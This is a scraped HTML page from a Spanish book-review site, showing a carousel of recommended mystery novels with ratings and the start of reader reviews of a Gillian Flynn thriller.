																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1542708857.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,5 / 10 de 7 votos"
							     							     
							     data-id="219339"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-adulto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-adulto"><span>EL ADULTO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/flynn-gillian">FLYNN, GILLIAN</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-nombre-de-la-rosa">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1684998741.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.943 votos"
							     							     
							     data-id="4487"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-nombre-de-la-rosa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			187 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-nombre-de-la-rosa"><span>EL NOMBRE DE LA ROSA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/eco-umberto">ECO, UMBERTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-perfume">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322012163.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 3.727 votos"
							     							     
							     data-id="3532"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-perfume#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			239 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-perfume"><span>EL PERFUME</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/suskind-patrick">SÜSKIND, PATRICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-verdad-sobre-el-caso-harry-quebert">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1367996746.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.316 votos"
							     							     
							     data-id="116232"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-verdad-sobre-el-caso-harry-quebert#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			341 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-verdad-sobre-el-caso-harry-quebert"><span>LA VERDAD SOBRE EL C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dicker-joel">DICKER, JOËL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/diez-negritos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1520499243.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.114 votos"
							     							     
							     data-id="730"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/diez-negritos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			159 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/diez-negritos"><span>DIEZ NEGRITOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-psicoanalista">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1333101559.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.991 votos"
							     							     
							     data-id="4225"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-psicoanalista#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			336 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-psicoanalista"><span>EL PSICOANALISTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/katzenbach-john">KATZENBACH, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cuentos-5">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321974040.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1.118 votos"
							     							     
							     data-id="2929"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cuentos-5#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cuentos-5"><span>CUENTOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-reina-en-el-palacio-de-las-corrientes-de-aire-millennium-iii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322013519.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 2.186 votos"
							     							     
							     data-id="16040"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-reina-en-el-palacio-de-las-corrientes-de-aire-millennium-iii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			101 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-reina-en-el-palacio-de-las-corrientes-de-aire-millennium-iii"><span>LA REINA EN EL PALAC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/asesinato-en-el-orient-express">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1506413115.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.411 votos"
							     							     
							     data-id="729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/asesinato-en-el-orient-express#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			79 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/asesinato-en-el-orient-express"><span>ASESINATO EN EL ORIE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/misery">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1500360302.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 960 votos"
							     							     
							     data-id="15463"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/misery#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			118 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/misery"><span>MISERY</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/ofrenda-a-la-tormenta-trilogia-del-baztan-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1416823583.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.96"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 966 votos"
							     							     
							     data-id="125990"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/ofrenda-a-la-tormenta-trilogia-del-baztan-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			89 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/ofrenda-a-la-tormenta-trilogia-del-baztan-3"><span>OFRENDA A LA TORMENT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-milla-verde-el-pasillo-de-la-muerte">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497592734.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 657 votos"
							     							     
							     data-id="6096"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-milla-verde-el-pasillo-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			51 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-milla-verde-el-pasillo-de-la-muerte"><span>LA MILLA VERDE (El p...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/reina-roja">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1539682368.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 877 votos"
							     							     
							     data-id="207357"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/reina-roja#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			161 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/reina-roja"><span>REINA ROJA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-paciente">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1389089104.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 686 votos"
							     							     
							     data-id="120544"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-paciente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			93 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-paciente"><span>EL PACIENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/frankenstein-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1528107070.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 560 votos"
							     							     
							     data-id="3410"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/frankenstein-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			52 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/frankenstein-1"><span>FRANKENSTEIN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/shelley-mary-w">SHELLEY, MARY W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/vestido-de-novia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1409213105.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 582 votos"
							     							     
							     data-id="124583"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/vestido-de-novia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			118 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/vestido-de-novia"><span>VESTIDO DE NOVIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lemaitre-pierre">LEMAITRE, PIERRE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-chica-del-tren">
																	<img src="https://quelibroleo.com/web/public/images/libros/portada_la-chica-del-tren_aleix-montoto_201503251742.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 1.538 votos"
							     							     
							     data-id="128408"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-chica-del-tren#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			304 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-chica-del-tren"><span>LA CHICA DEL TREN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/hawkins-paula">HAWKINS, PAULA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-crimenes-de-la-calle-morgue">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1521707142.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 541 votos"
							     							     
							     data-id="2928"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-crimenes-de-la-calle-morgue#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-crimenes-de-la-calle-morgue"><span>LOS CRÍMENES DE LA C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-tabla-de-flandes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322106136.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 1.123 votos"
							     							     
							     data-id="2866"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-tabla-de-flandes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-tabla-de-flandes"><span>LA TABLA DE FLANDES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-nena">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1580897617.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 411 votos"
							     							     
							     data-id="301139"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-nena#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			76 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-nena"><span>LA NENA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-gritos-del-pasado">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788496748507.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 634 votos"
							     							     
							     data-id="8582"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-gritos-del-pasado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			56 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-gritos-del-pasado"><span>LOS GRITOS DEL PASAD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/entrevista-con-el-vampiro-cronicas-vampiricas-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322014387.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 727 votos"
							     							     
							     data-id="3087"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/entrevista-con-el-vampiro-cronicas-vampiricas-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/entrevista-con-el-vampiro-cronicas-vampiricas-i"><span>ENTREVISTA CON EL VA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-asesinato-de-roger-ackroyd">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363451819.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.71"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 416 votos"
							     							     
							     data-id="728"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-asesinato-de-roger-ackroyd#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			44 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-asesinato-de-roger-ackroyd"><span>EL ASESINATO DE ROGE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/frankenstein-8">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1529500912.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 390 votos"
							     							     
							     data-id="21656"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/frankenstein-8#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/frankenstein-8"><span>FRANKENSTEIN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/shelley-mary-w">SHELLEY, MARY W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1543221241.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 358 votos"
							     							     
							     data-id="1111"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville"><span>SHERLOCK HOLMES: EL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/doyle-sir-arthur-conan">DOYLE, SIR ARTHUR CO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/rebecca">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1361483407.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 266 votos"
							     							     
							     data-id="9723"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/rebecca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/rebecca"><span>REBECCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/maurier-daphne-du">MAURIER, DAPHNE DU</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>105 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/inmita1">
					<img src="https://quelibroleo.com/web/public/images/avatares/Inmita1.JPG" alt="Avatar">
					<span>inmaculada</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="5" title="Su nota: 5/10"></div></div>
								<p>Me esperaba mucho más según los comentarios de este libro. Es muy largo y aunque hay momentos en que te va gustando, afloja bastante y el final un desastre y muy malo.</p>
			<b>hace 1 semana</b>
							<div class="likes" data-critica="114404">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/cchema">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>cchema cab</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Aunque cuesta entrar en la historia, una vez lo haces, no puedes dejar de leer. Desgraciadamente, el final es&hellip;demasiado f&aacute;cil. Creo que hace que la historia , en su totalidad, no acabe de ser todo lo redonda que promet&iacute;a ser
</p>
			<b>hace 1 año</b>
							<div class="likes" data-critica="109790">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/ruletania">
					<img src="https://quelibroleo.com/web/public/images/avatares/Ruletania.JPG" alt="Avatar">
					<span>ruletania</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="4" title="Su nota: 4/10"></div></div>
								<p>Vi la pel&iacute;cula y me pareci&oacute; brutal. Sin embargo, el libro quiz&aacute;s no lo cog&iacute; en un buen momento pero no fui capaz de acabarlo, se enreda mucho en cuestiones banales que desv&iacute;an el foco de la trmaa prijncipal, es verdad que la protagonista Amy es escritora y ha sacado una serie de novelas juveniles de la "Asombrosa amy" en distintas etapas de su vida a modo de reflejo de su intensa y emocionante vida interior pero no me parece que dedicarle p&aacute;ginas y p&aacute;ginas a este aspecto sea necesario o las mismas p&aacute;ginas para descibrir la inexistente relaci&oacute;n que los periodistas se inventan que el marido de Amy Dunne inicia con una expont&aacute;nea que le regala unos pasteles solo para mostrar al marido perfecto que no es.
Hay cuestiones mucho mas interesantes que pasan por encima de la historia y en cambio si aparecen en la pel&iacute;cula con una incre&iacute;ble Rosamund piKE  y un pasable Afflec. 
